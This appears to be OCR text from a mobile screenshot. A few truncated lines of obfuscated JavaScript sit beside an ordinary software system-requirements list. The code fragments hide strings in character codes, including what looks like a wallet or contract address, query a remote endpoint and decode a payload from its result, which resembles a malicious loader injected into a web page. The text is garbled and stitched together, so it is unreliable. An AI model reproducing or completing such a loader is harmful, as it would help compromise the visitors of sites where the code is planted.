
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Required: 64 GB